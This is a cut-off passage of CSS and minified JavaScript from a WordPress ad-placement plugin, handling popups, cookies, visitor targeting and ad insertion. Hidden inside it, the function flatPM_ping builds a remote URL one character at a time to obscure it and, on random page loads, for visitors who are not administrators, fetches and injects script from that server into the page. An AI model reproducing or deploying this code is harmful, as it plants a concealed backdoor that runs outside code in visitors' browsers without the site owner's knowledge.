.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var 